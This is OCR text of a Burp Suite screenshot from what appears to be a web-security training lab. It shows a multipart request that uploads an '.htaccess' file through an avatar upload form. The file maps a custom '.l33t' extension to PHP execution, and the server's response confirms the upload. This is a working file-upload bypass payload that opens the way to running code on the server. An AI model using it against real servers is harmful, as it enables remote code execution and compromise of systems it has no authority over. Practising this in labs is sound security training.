 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
11 × 12 × +
Send Cancel < ▼ > ▼ Target: https://0a9300af0439fe9ec172d5b400cd0013.web-s
Request
Pretty Raw Hex Hackvertor \n
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------271906538712730284021473
084840
21 Content-Disposition: form-data; name="avatar";
filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .l33t
25
26 -----------------------------271906538712730284021473
084840
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------271906538712730284021473
084840
31 Content-Disposition: form-data; name="csrf"
32
33 gp7akog9h2Z90fuZzAHlQFJJDA7Cwaik
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 22:53:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 130
9
10 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search... 0 matches